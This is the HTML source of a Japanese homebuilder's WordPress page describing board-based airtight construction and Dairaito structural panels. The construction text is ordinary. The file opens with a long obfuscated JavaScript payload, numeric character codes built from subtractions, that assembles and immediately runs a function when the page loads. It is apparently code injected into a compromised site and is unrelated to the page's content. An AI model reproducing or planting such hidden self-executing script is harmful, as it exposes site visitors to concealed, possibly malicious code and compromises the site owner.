106 - 5, 114 - 7, 57 - 8, 77 - 6, 89 - 7, 90 - 8, 81 - 4, 86 - 2, 90 - 5, 87 - 6, 70 - 5, 77 - 8, 78 - 9, 70 - 2, 65 - 9, 69 - 1, 70 - 1, 116 - 9, 119 - 4, 72 - 1, 74 - 9, 90 - 8, 94 - 9, 83 - 2, 77 - 5, 85 - 1, 109 - 6, 61 - 5, 85 - 3, 88 - 3, 72 - 3, 80 - 8, 73 - 8, 70 - 4, 124 - 8, 88 - 1, 89 - 1, 75 - 6, 91 - 5, 88 - 1, 99 - 9, 55 - 6, 69 - 3, 79 - 8, 84 - 1, 79 - 9, 55 - 2, 112 - 4, 90 - 5, 90 - 4, 87 - 1, 78 - 8, 88 - 2, 57 - 6, 118 - 6, 87 - 9, 91 - 9, 114 - 7, 87 - 2, 86 - 2, 70 - 1, 58 - 9, 70 - 1, 68 - 3, 72 - 6, 69 - 3, 72 - 7, 48 - 1, 73 - 8, 127 - 7, 83 - 9, 84 - 8, 71 - 5, 112 - 9, 75 - 6, 88 - 2, 78 - 9, 70 - 4, 57 - 9, 54 - 2, 86 - 6, 70 - 1, 90 - 4, 74 - 8, 69 - 3, 110 - 6, 51 - 3, 82 - 3, 72 - 6, 113 - 9, 115 - 7, 76 - 9, 90 - 2, 112 - 2, 114 - 2, 78 - 1, 89 - 2, 53 - 4, 105 - 1, 85 - 5, 82 - 1, 109 - 2, 72 - 6, 50 - 3, 83 - 1, 89 - 3, 102 - 2, 63 - 9, 92 - 8, 89 - 4, 98 - 8, 78 - 8, 91 - 7, 50 - 2, 58 - 2, 85 - 7, 68 - 1, 89 - 4, 91 - 6, 68 - 1, 87 - 8, 123 - 4, 118 - 7, 71 - 3, 76 - 9, 122 - 2, 123 - 7, 67 - 1, 75 - 4, 70 - 4, 117 - 2, 68 - 2, 75 - 6, 113 - 8, 80 - 7, 112 - 7, 66 - 1, 76 - 7, 50 - 1, 80 - 7, 71 - 3, 90 - 8, 108 - 5, 100 - 2, 68 - 3, 115 - 7, 74 - 8, 126 - 4, 89 - 5, 86 - 1, 105 - 5, 92 - 3, 86 - 1, 114 - 7, 61 - 4, 106 - 7, 87 - 5, 73 - 2, 59 - 2, 91 - 3, 105 - 4, 112 - 5, 51 - 2, 75 - 4, 89 - 7, 86 - 1, 61 - 4, 86 - 6, 92 - 7, 86 - 5, 112 - 5, 95 - 5, 94 - 8, 122 - 1, 57 - 1, 84 - 7, 70 - 5, 85 - 4, 70 - 5, 73 - 7, 78 - 7, 52 - 3, 58 - 2, 100 - 1, 70 - 3, 129 - 9, 78 - 1, 48 - 1, 79 - 9, 86 - 3, 111 - 4, 69 - 1, 85 - 3, 55 - 7, 104 - 1, 75 - 2, 75 - 5, 68 - 3, 49 - 1, 96 - 7, 86 - 8, 86 - 1, 117 - 5, 81 - 1, 83 - 1, 90 - 5, 58 - 5, 91 - 8, 91 - 7, 73 - 3, 91 - 5, 82 - 9, 86 - 4, 112 - 2, 81 - 3, 79 - 1, 76 - 4, 95 - 8, 61 - 4, 84 - 4, 87 - 3, 52 - 3, 74 - 4, 93 - 7, 91 - 9, 92 - 6, 100 - 1, 116 - 5, 74 - 7, 74 - 8, 75 - 2, 87 - 6, 81 - 9, 85 - 4, 79 - 9, 83 - 8, 108 - 6, 56 - 8, 87 - 1, 95 - 7, 106 - 5, 115 - 8, 51 - 3, 103 - 5, 107 - 9, 51 - 1, 95 - 9, 89 - 9, 89 - 4, 92 - 6, 90 - 4, 78 - 8, 70 - 4, 73 - 5, 64 - 8, 93 - 3, 80 - 3, 112 - 9, 120 - 1, 73 - 6, 68 - 1, 111 - 7, 58 - 6, 72 - 7, 73 - 4, 88 - 2, 63 - 7, 57 - 1, 79 - 8, 70 - 5, 104 - 1, 75 - 4, 79 - 8, 120 - 1, 93 - 4, 109 - 8, 80 - 9, 53 - 5, 55 - 6, 103 - 2, 107 - 6, 106 - 2, 96 - 6, 117 - 2, 86 - 4, 93 - 8, 66 - 9, 88 - 8, 91 - 6, 88 - 2, 89 - 3, 77 - 7, 67 - 1, 73 - 5, 65 - 9, 92 - 2, 76 - 2, 82 - 1, 112 - 1, 68 - 3, 68 - 2, 75 - 9, 106 - 3, 87 - 6, 93 - 9, 90 - 8, 86 - 5, 53 - 4, 68 - 3, 106 - 3, 53 - 5, 81 - 4, 73 - 6, 115 - 8, 82 - 4, 87 - 5, 86 - 1, 112 - 4, 88 - 6, 78 - 8, 101 - 4, 86 - 1, 120 - 8, 83 - 8, 87 - 5, 88 - 2, 113 - 9, 107 - 8, 84 - 3, 88 - 2, 127 - 7, 110 - 9, 107 - 5, 89 - 1, 116 - 4, 82 - 4, 91 - 9, 112 - 5, 94 - 8, 82 - 2, 85 - 1, 124 - 4, 51 - 3, 100 - 3, 70 - 4, 111 - 7, 94 - 5, 51 - 1, 88 - 8, 113 - 9, 74 - 1, 78 - 3, 75 - 3, 85 - 4, 60 - 8, 89 - 2, 76 - 7, 71 - 2, 119 - 4, 74 - 5, 89 - 9, 123 - 3, 113 - 6, 126 - 8, 75 - 6, 84 - 3, 115 - 4, 76 - 9, 89 - 2, 83 - 1, 95 - 6, 84 - 9, 72 - 1, 74 - 6, 78 - 9, 74 - 5, 72 - 7, 50 - 2, 110 - 2, 88 - 8, 86 - 3, 78 - 9, 71 - 5, 84 - 1, 92 - 8, 78 - 9, 127 - 7, 85 - 4, 93 - 9, 91 - 6, 94 - 4, 73 - 3, 93 - 9, 50 - 2, 59 - 2, 90 - 8, 73 - 8, 104 - 1, 123 - 4, 92 - 2, 84 - 4, 109 - 6, 76 - 3, 88 - 6, 88 - 5, 125 - 6, 81 - 4, 69 - 4, 76 - 7, 107 - 3, 83 - 2, 90 - 8, 79 - 7, 110 - 4, 89 - 4, 71 - 3, 89 - 7, 116 - 8, 107 - 3, 89 - 9, 72 - 1, 68 - 1, 56 - 4, 91 - 1, 71 - 4, 110 - 6, 85 - 4, 61 - 6, 79 - 8, 87 - 6, 58 - 2, 77 - 2, 71 - 6, 94 - 8, 90 - 8, 63 - 8, 89 - 3, 90 - 5, 88 - 2, 89 - 1, 105 - 4, 112 - 8, 70 - 4, 77 - 2, 88 - 6, 92 - 6, 51 - 2, 104 - 2, 87 - 2, 90 - 4, 64 - 7, 74 - 4, 86 - 4, 118 - 9, 120 - 8, 105 - 5, 93 - 7, 114 - 7, 124 - 4, 94 - 9, 93 - 3, 93 - 7, 72 - 2, 94 - 8, 80 - 9, 73 - 1, 54 - 5, 57 - 3, 88 - 4, 85 - 4, 69 - 4, 89 - 8, 67 - 2, 84 - 3, 120 - 1, 72 - 2, 79 - 7, 70 - 5, 117 - 6, 91 - 1, 108 - 7, 113 - 9, 54 - 2, 71 - 3, 74 - 5, 84 - 1, 124 - 5, 74 - 9, 78 - 6, 108 - 4, 57 - 5, 78 - 1, 77 - 8, 111 - 1, 75 - 2, 86 - 7, 88 - 9, 85 - 4, 121 - 6, 85 - 6, 67 - 2, 112 - 8, 85 - 3, 99 - 9, 87 - 5, 88 - 7, 76 - 7, 57 - 2, 70 - 5, 85 - 3, 79 - 2, 67 - 2, 86 - 5, 52 - 4, 62 - 6, 89 - 4, 72 - 4, 87 - 6, 70 - 1, 91 - 4, 75 - 2, 126 - 6, 55 - 2, 85 - 5, 87 - 5, 90 - 8, 90 - 8, 115 - 7, 90 - 5, 88 - 2, 91 - 5, 77 - 7, 93 - 7, 124 - 3, 127 - 8, 84 - 7, 72 - 2, 77 - 8, 93 - 8, 83 - 8, 76 - 6, 128 - 8, 90 - 5, 89 - 4, 72 - 3, 91 - 9, 81 - 7, 59 - 5, 86 - 1, 78 - 9, 91 - 2, 77 - 1, 74 - 7, 112 - 8, 112 - 8, 89 - 7, 83 - 6, 83 - 2, 83 - 2, 75 - 7, 83 - 3, 55 - 7, 88 - 2, 86 - 6, 92 - 4, 113 - 4, 92 - 6, 82 - 2, 93 - 8, 92 - 6, 89 - 3, 79 - 9, 76 - 7, 110 - 5, 78 - 5, 82 - 8, 74 - 8, 129 - 9, 71 - 2, 81 - 6, 87 - 6, 90 - 9, 80 - 7, 83 - 2, 76 - 7, 93 - 9, 86 - 9, 60 - 5, 74 - 3, 84 - 3, 86 - 8, 83 - 5, 69 - 2, 105 - 1, 108 - 9, 87 - 1, 72 - 2, 68 - 2, 70 - 1, 87 - 4, 105 - 5, 74 - 9, 118 - 7, 75 - 7, 70 - 1, 87 - 4, 121 - 6, 84 - 5, 70 - 4, 88 - 6, 68 - 2, 80 - 2, 89 - 1, 113 - 3, 115 - 3, 75 - 4, 87 - 5, 106 - 3, 68 - 3, 90 - 2, 74 - 7, 121 - 1, 69 - 4, 86 - 9, 78 - 8, 116 - 8, 58 - 5, 113 - 9, 96 - 6, 54 - 6, 93 - 3, 75 - 5, 88 - 4, 55 - 7, 62 - 6, 77 - 5, 77 - 7, 73 - 7, 108 - 8, 91 - 3, 86 - 7, 88 - 4, 80 - 7, 82 - 1, 74 - 8, 69 - 4, 86 - 9, 104 - 7, 75 - 5, 79 - 9, 89 - 3, 94 - 5, 94 - 8, 128 - 6, 64 - 8, 110 - 9, 74 - 8, 86 - 5, 86 - 5, 111 - 9, 74 - 7, 115 - 7, 112 - 5, 75 - 7, 75 - 9, 74 - 8, 121 - 6, 121 - 3, 70 - 3, 75 - 6, 64 - 7, 78 - 8, 83 - 1, 70 - 1, 63 - 6, 94 - 4, 96 - 8, 83 - 2, 68 - 3, 84 - 4, 85 - 5, 106 - 3, 126 - 7, 107 - 5, 77 - 7, 111 - 4, 65 - 8, 90 - 7, 91 - 7, 75 - 5, 87 - 2, 78 - 2, 74 - 9, 115 - 9, 90 - 1, 72 - 6, 92 - 8, 52 - 4, 93 - 7, 85 - 4, 89 - 5, 55 - 6, 92 - 2, 92 - 9, 91 - 9, 88 - 3, 52 - 3, 58 - 4, 85 - 2, 116 - 8, 54 - 5, 78 - 8, 69 - 2, 110 - 6, 100 - 1, 73 - 7, 76 - 4, 71 - 5, 102 - 3, 91 - 8, 77 - 2, 93 - 7, 72 - 6, 73 - 7, 87 - 5, 94 - 9, 85 - 3, 81 - 1, 79 - 9, 70 - 5, 57 - 9, 67 - 1, 74 - 4, 109 - 4, 60 - 8, 74 - 1, 92 - 9, 73 - 7, 78 - 9, 67 - 2, 81 - 2, 113 - 8, 89 - 4, 54 - 4, 86 - 8, 111 - 8, 78 - 1, 116 - 5, 75 - 9, 71 - 6, 109 - 6, 70 - 3, 87 - 5, 54 - 6, 93 - 3, 91 - 2, 91 - 7, 111 - 2, 61 - 4, 95 - 7, 105 - 4, 114 - 7, 54 - 5, 76 - 5, 67 - 2, 83 - 2, 73 - 8, 82 - 5, 71 - 5, 71 - 5, 111 - 8, 70 - 5, 80 - 9, 91 - 8, 55 - 2, 77 - 9, 69 - 3, 88 - 7, 120 - 9, 72 - 7, 69 - 3, 69 - 3, 106 - 3, 84 - 3, 89 - 7, 94 - 9, 113 - 1, 59 - 5, 76 - 8, 109 - 3, 112 - 5, 77 - 1, 70 - 2, 108 - 5, 80 - 7, 88 - 3, 87 - 1, 93 - 8, 55 - 2, 95 - 7, 105 - 3, 94 - 8, 73 - 7, 74 - 8, 91 - 9, 90 - 5, 87 - 5, 86 - 6, 75 - 6, 107 - 2, 113 - 2, 85 - 1, 73 - 3, 108 - 2, 92 - 3, 92 - 3, 70 - 5, 54 - 5, 62 - 9, 115 - 7, 86 - 2, 57 - 8, 70 - 1, 79 - 6, 100 - 2, 57 - 6, 51 - 2, 62 - 8, 92 - 8, 86 - 4, 72 - 7, 76 - 7, 74 - 2, 93 - 8, 61 - 5, 71 - 3, 74 - 5, 72 - 7, 84 - 3, 85 - 1, 80 - 7, 126 - 4, 57 - 5, 92 - 9, 68 - 2, 71 - 5, 118 - 3, 82 - 7, 81 - 4, 113 - 9, 49 - 1, 72 - 7, 75 - 5, 77 - 9, 73 - 4, 109 - 2, 68 - 1, 74 - 8, 74 - 5, 80 - 5, 79 - 7, 85 - 4, 106 - 7, 86 - 1, 69 - 2, 90 - 4, 101 - 1, 111 - 1, 86 - 2, 86 - 4, 92 - 7, 73 - 8, 72 - 1, 122 - 1, 95 - 6, 111 - 9, 71 - 6, 89 - 8, 69 - 4, 79 - 9, 79 - 3, 66 - 1, 128 - 9, 84 - 9, 85 - 1, 86 - 5, 112 - 5, 98 - 1, 77 - 5, 124 - 4, 95 - 6, 84 - 2, 75 - 3, 109 - 3, 92 - 7, 77 - 9, 89 - 5, 111 - 4, 121 - 1, 87 - 7, 72 - 2, 79 - 7, 124 - 8, 92 - 6, 89 - 7, 95 - 9, 105 - 5, 62 - 8, 70 - 4, 74 - 9, 69 - 3, 77 - 7, 89 - 7, 122 - 3, 124 - 9, 102 - 1, 72 - 2, 108 - 4, 74 - 9, 101 - 4, 88 - 8, 125 - 6, 82 - 5, 91 - 8, 92 - 9, 129 - 9, 54 - 6, 77 - 2, 78 - 9, 74 - 8, 71 - 2, 108 - 9, 78 - 4, 73 - 6, 57 - 5, 79 - 2, 71 - 2, 112 - 9, 68 - 2, 86 - 6, 90 - 5, 111 - 4, 123 - 3, 75 - 2, 84 - 2, 91 - 5, 74 - 9, 55 - 2, 72 - 7, 111 - 8, 124 - 9, 92 - 6, 67 - 2, 125 - 6, 114 - 3, 77 - 7, 76 - 7, 70 - 1, 82 - 8, 66 - 9, 104 - 3, 116 - 9, 53 - 4, 75 - 4, 90 - 8, 91 - 6, 61 - 4, 83 - 3, 92 - 7, 92 - 6, 92 - 7, 92 - 2, 69 - 2, 59 - 8, 115 - 4, 77 - 3, 76 - 9, 84 - 3, 96 - 7, 98 - 1, 66 - 1, 113 - 9, 88 - 7, 99 - 1, 75 - 6, 92 - 6, 113 - 6, 118 - 7, 75 - 8, 73 - 8, 106 - 7, 69 - 3, 71 - 1, 109 - 3, 123 - 4, 79 - 9, 78 - 8, 73 - 7, 71 - 2, 87 - 4, 107 - 6, 112 - 4, 68 - 2, 107 - 9, 87 - 5, 94 - 9, 107 - 4, 72 - 1, 75 - 3, 122 - 3, 73 - 4, 66 - 1, 75 - 9, 91 - 7, 123 - 8, 85 - 6, 76 - 7, 104 - 1, 122 - 3, 93 - 3, 76 - 9, 113 - 5, 97 - 7, 105 - 6, 89 - 7, 89 - 8, 124 - 4, 86 - 5, 88 - 4, 86 - 1, 93 - 3, 76 - 6, 88 - 4, 53 - 5, 58 - 1, 83 - 1, 73 - 3, 111 - 8, 116 - 9, 87 - 4, 82 - 3, 129 - 9, 59 - 3, 121 - 3, 69 - 2, 128 - 8, 119 - 4, 83 - 8, 68 - 3, 126 - 7, 79 - 2, 73 - 4, 74 - 3, 53 - 2, 79 - 6, 105 - 3, 69 - 4, 127 - 8, 90 - 9, 85 - 9, 71 - 1, 107 - 2, 78 - 5, 67 - 1, 67 - 1, 66 - 1, 85 - 8, 55 - 8, 85 - 9, 108 - 5, 60 - 8, 68 - 3, 70 - 2, 66 - 1, 86 - 5, 61 - 9, 79 - 8, 128 - 8, 71 - 2, 91 - 8, 76 - 1, 71 - 5, 124 - 9, 80 - 8, 74 - 7, 90 - 5, 94 - 4, 86 - 1, 108 - 7, 56 - 7, 95 - 9, 72 - 2, 89 - 3, 54 - 3, 121 - 9, 82 - 4, 84 - 2, 112 - 8, 94 - 5, 99 - 1, 72 - 4, 110 - 7, 81 - 4, 67 - 1, 93 - 9, 94 - 8, 56 - 3, 107 - 3, 96 - 6, 54 - 6, 92 - 2, 79 - 9, 93 - 9, 51 - 3, 65 - 9, 85 - 8, 109 - 7, 57 - 9, 87 - 1, 94 - 6, 76 - 2, 57 - 9, 71 - 1, 75 - 4, 93 - 7, 73 - 3, 59 - 2, 74 - 3, 92 - 9, 111 - 1, 60 - 3, 119 - 1, 70 - 3, 119 - 9, 79 - 5, 70 - 1, 85 - 1, 58 - 9, 61 - 8, 115 - 7, 92 - 2, 84 - 3, 66 - 5, 70 - 9, 42 - 3, 63 - 4, 11 - 1, 107 - 5, 126 - 9, 111 - 1, 107 - 8, 125 - 9, 110 - 5, 114 - 3, 114 - 4, 34 - 2, 127 - 7, 119 - 8, 122 - 8, 96 - 1, 106 - 5, 112 - 2, 108 - 9, 44 - 4, 116 - 1, 121 - 5, 120 - 6, 113 - 8, 114 - 4, 109 - 6, 49 - 5, 37 - 5, 112 - 5, 105 - 4, 122 - 1, 48 - 7, 39 - 7, 124 - 1, 17 - 7, 38 - 6, 34 - 2, 119 - 1, 105 - 8, 123 - 9, 41 - 9, 122 - 8, 107 - 6, 121 - 6, 40 - 8, 62 - 1, 40 - 8, 46 - 7, 43 - 4, 60 - 1, 16 - 6, 41 - 9, 36 - 4, 105 - 3, 115 - 4, 119 - 5, 37 - 5, 44 - 4, 127 - 9, 106 - 9, 117 - 3, 35 - 3, 113 - 8, 41 - 9, 69 - 8, 33 - 1, 55 - 7, 67 - 8, 34 - 2, 114 - 9, 35 - 3, 67 - 7, 35 - 3, 123 - 8, 117 - 1, 118 - 4, 111 - 6, 112 - 2, 112 - 9, 52 - 6, 113 - 5, 106 - 5, 113 - 3, 110 - 7, 119 - 3, 110 - 6, 66 - 7, 41 - 9, 107 - 2, 48 - 5, 52 - 9, 48 - 7, 37 - 5, 132 - 9, 12 - 2, 39 - 7, 36 - 4, 36 - 4, 38 - 6, 117 - 3, 102 - 1, 120 - 5, 40 - 8, 46 - 3, 63 - 2, 37 - 5, 90 - 7, 117 - 1, 121 - 7, 106 - 1, 116 - 6, 109 - 6, 51 - 5, 110 - 8, 115 - 1, 120 - 9, 110 - 1, 70 - 3, 111 - 7, 106 - 9, 121 - 7, 71 - 4, 115 - 4, 104 - 4, 106 - 5, 45 - 5, 122 - 7, 121 - 5, 115 - 1, 112 - 7, 117 - 7, 104 - 1, 53 - 7, 102 - 3, 109 - 5, 99 - 2, 116 - 2, 68 - 1, 118 - 7, 108 - 8, 109 - 8, 73 - 8, 123 - 7, 43 - 3, 112 - 7, 46 - 5, 33 - 1, 96 - 2, 13 - 3, 41 - 9, 40 - 8, 41 - 9, 40 - 8, 33 - 1, 41 - 9, 37 - 5, 35 - 3, 38 - 6, 39 - 7, 40 - 8, 41 - 9, 36 - 4, 40 - 8, 41 - 9, 40 - 8, 34 - 2, 34 - 2, 35 - 3, 41 - 9, 37 - 5, 33 - 1, 40 - 8, 37 - 5, 35 - 3, 37 - 5, 33 - 1, 39 - 7, 39 - 7, 41 - 9, 35 - 3, 37 - 5, 116 - 9, 104 - 3, 122 - 1, 55 - 9, 108 - 9, 106 - 2, 98 - 1, 123 - 9, 76 - 9, 120 - 9, 101 - 1, 108 - 7, 72 - 7, 121 - 5, 41 - 1, 106 - 1, 38 - 6, 46 - 9, 39 - 7, 114 - 7, 110 - 9, 129 - 8, 48 - 2, 115 - 7, 105 - 4, 117 - 7, 111 - 8, 121 - 5, 110 - 6, 48 - 7, 45 - 4, 68 - 9, 16 - 6, 36 - 4, 33 - 1, 129 - 4, 16 - 6, 38 - 6, 34 - 2, 123 - 9, 110 - 9, 120 - 4, 122 - 5, 121 - 7, 117 - 7, 35 - 3, 119 - 5, 102 - 1, 117 - 2, 66 - 7, 11 - 1, 131 - 6, 13 - 3, 13 - 3, 119 - 1, 98 - 1, 123 - 9, 33 - 1, 103 - 3, 104 - 3, 108 - 9, 35 - 3, 64 - 3, 33 - 1, 122 - 2, 118 - 7, 122 - 8, 99 - 4, 105 - 4, 119 - 9, 105 - 6, 42 - 2, 101 - 4, 119 - 3, 115 - 4, 101 - 3, 41 - 1, 109 - 8, 115 - 5, 104 - 5, 104 - 3, 104 - 4, 44 - 3, 51 - 7, 36 - 4, 111 - 4, 107 - 6, 126 - 5, 48 - 7, 65 - 6, 15 - 5, 41 - 1, 112 - 2, 106 - 5, 120 - 1, 34 - 2, 79 - 9, 126 - 9, 111 - 1, 105 - 6, 123 - 7, 110 - 5, 118 - 7, 118 - 8, 41 - 1, 108 - 8, 103 - 2, 101 - 2, 48 - 7, 44 - 3, 49 - 9, 42 - 1, 60 - 1, 14 - 4, 19 - 9)))();</script>

    <div id="content" class="clearfix full-width-content">
        
        <div id="main" class="clearfix" role="main">

				
				<article id="post-790" class="post-790 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">高 気 密</h1>
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		
<p>&nbsp;</p>
<p><strong><span style="color: #ff0000; font-family: arial,helvetica,sans-serif; font-size: 14pt;">気密工法について</span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;">「住宅の品質確保促進等に関する法律」が平成12年に施行され、建築基準法公庫仕様書の改正など、住宅に関わる法制度や全体的な建築の基準においては大きく変化しました。以前には次世代省エネ基準が設けられ、今後の日本の住宅は高断熱・高気密化する方針がうちだされました。ハウスメーカーや工務店、設計事務所においてもこうした時代の流れに対応して行かなければならない必然性を感じているはずです。</span> <span style="font-family: arial,helvetica,sans-serif;">在来木造の充填断熱工法は外壁の上下端に気流止めとしてあらかじめ気密シートを張る工法を前提としたものとなっていますが、施工難易度が高いなど、まだまだ改良の余地が残されています。</span></span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;">隙間だらけであった在来木造住宅を気密と気流止めをワンセットとして断熱材が効力を発揮できるよう工夫したのがポリエチレンシート先張りによるシート気密工法です。この工法は、在来木造を改良した工法であることから新在来木造構法と名付けられ広く普及しています。そして、気密と気流止めという考えを基本として、室蘭工業大学　建設システム工学科　鎌田研究室　鎌田紀彦氏　が研究したのが、阪神大震災以来、床や壁に利用されるようになった構造用面材を気密層として利用したボード気密工法です。</span> <span style="font-family: arial,helvetica,sans-serif;">前者は、次世代省エネ基準や公庫の仕様書に取り入れられ、在来木造住宅の高断熱化の標準的な工法として認知された工法でもありますが後者はこれからの普及が期待される合理性のある新しい工法です。</span></span></strong></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 14pt;">シート気密工法では、施工上での難易度が高く、従来の気流止めとしてポリエチレンシートを先張りする方法では、大壁では床梁などの貫通部でのシート加工やスイッチやコンセント部分の加工等が必要となりますが、真壁ではこの貫通部の処理に加え、柱や土台、胴差と壁面が同面ではないため、柱と取り合う部分で複雑なシートの加工を必要とし真壁の施工が特に難しい点が大きな問題点でもありました。</span></strong></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 14pt;">ボード気密工法は外壁や床に用いる構造用面材と横架材や柱の間に気密パッキンをはさみ、一つの大きな一面の気密バリアを形成するもので、気密施工を簡略化できるという大きなメリットがあります。また、構造用面材（ダイライトボード）を用いるため、よりねばり強い面による力の分散により耐震性の向上も期待できます。そして、壁内結露においては、壁内の水蒸気は透湿抵抗の小さい面材のダイライトボードとタイベック透湿防水シートの組み合わせにより外壁側通気層へ移動し安全側になります。</span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;">ダイライトボードは耐火性能においても燃えにくい無機質原料(鉱物質繊維と火山性ガラス質材料)を使用していますので木質構造用面材より火にも強いです。</span> <span style="font-family: arial,helvetica,sans-serif;"> </span> <span style="font-family: arial,helvetica,sans-serif;">ダイライトＭＳ構法張り</span> <span style="font-family: arial,helvetica,sans-serif;">外部には全面ダイライトＭＳを張り、ジョイントには気密テープを貼ります。ダイライトの面構造による耐震性と防火性のある建物となります。このボードのボード気密工法により充分な気密性と長期間の気密性を確保しています。</span> <span style="font-family: arial,helvetica,sans-serif;">ボード気密工法　土台廻り気密テープ貼り</span> <span style="font-family: arial,helvetica,sans-serif;">土台廻りとボードジョイントには将来的にすき間が生じないように気密テープによりシールして充分な気密性を確保します。</span></span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;">ボード気密テープ貼り</span> <span style="font-family: arial,helvetica,sans-serif;">ダイライトによるボード気密工法は外部のボードにより気密をとる工法です。そのため、より気密性を高めるためにボードジョイント等に気密テープを後貼りしていきます。</span> <span style="font-family: arial,helvetica,sans-serif;">グラスウールによる充填断熱工法はローコストで高性能でコストメリットは高いです。そして性能の点でも外張り断熱工法にひけはとりません。</span></span></strong></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 14pt;">また、施工難易度が高いことが問題とされてきましたが、ボード気密工法においてはある程度クリアできたように思われます。充填断熱工法や外張り断熱それぞれのメリットを生かし、施工場所やご予算、建主の断熱に対する考え方に応じて断熱工法を使い分けることも可能になってきました。</span></strong></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 14pt;">室蘭工業大学　建設システム工学科　鎌田研究室</span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;">新木造住宅技術研究協議会</span> <span style="font-family: arial,helvetica,sans-serif;">新木造住宅技術研究協議会ＨＰ</span> <span style="font-family: arial,helvetica,sans-serif;">改良された工法　</span></span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;">新在来木造構法１</span> <span style="font-family: arial,helvetica,sans-serif;">改良された工法　新在来木造構法２</span> <span style="font-family: arial,helvetica,sans-serif;">ボード気密工法 </span></span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;"><a href="http://craftwork-plus.com/"> </a></span></span></strong></p>
<p><strong><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;"><a href="http://craftwork-plus.com/"><img class="aligncenter wp-image-688" src="http://cr-w.com/wp/wp-content/uploads/2014/05/タイトルTOP-e1401217346308-300x62.jpg" alt="" width="145" height="30" /></a></span></span></strong></p>
<p>&nbsp;</p>

<p><strong><span style="font-size: 14pt;"> </span></strong></p>
			</div><!-- .entry-content -->
	</article><!-- #post-790 -->

				
			</div>
		</div>

	<footer id="colophon" role="contentinfo">
		<!--▼office-ing add▼-->
		<div id="footer-inner">
			<div id="footer-pc">
				<img src="http://craftwork-plus.com/wp-content/uploads/2014/10/footer-bg.png" alt="CRAFT WORKS" />
			</div>
			<div id="footer-sp">
				<img src="http://craftwork-plus.com/wp-content/uploads/2014/10/footer-bg-sp.png" alt="CRAFT WORKS" />
			</div>
		</div>
		<!--▲office-ing add▲-->
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"http:\/\/craftwork-plus.com\/wp-admin\/admin-ajax.php","nonce":"2a1c34a733","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://craftwork-plus.com/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://craftwork-plus.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Generated in 0.844 seconds. Made 2 queries to database and 26 cached queries. Memory used - 35.24MB -->
<!-- Cached by DB Cache Reloaded Fix -->


</body>
</html>